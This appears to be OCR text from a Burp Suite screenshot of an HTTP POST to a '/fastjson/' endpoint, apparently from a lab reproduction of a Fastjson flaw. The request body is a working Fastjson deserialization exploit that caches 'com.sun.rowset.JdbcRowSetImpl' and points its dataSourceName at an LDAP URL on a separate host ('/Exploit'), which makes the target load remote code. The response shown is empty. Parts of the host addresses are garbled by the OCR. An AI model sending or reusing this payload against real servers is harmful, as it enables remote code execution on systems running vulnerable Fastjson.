 Request
Pretty Raw Hex \n
1 POST /fastjson/ HTTP/1.1
2 Host: 45:8080
3 Content-Length: 268
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http: 5:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http: 45:8080/fastjson/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 {
16 "name":{
17 "@type":"java.lang.Class",
18 "val":"com.sun.rowset.JdbcRowSetImpl"
19 },
20 "x":{
21 "@type":"com.sun.rowset.JdbcRowSetImpl",
22 "dataSourceName":"ldap:// 15:2121/Exploit",
23 "autoCommit":true
24 }
25
26 }
Search...
0 matches
Response
Pretty Raw Hex Render \n
1
Search...
0 matches
INSPECTOR
Done
0 bytes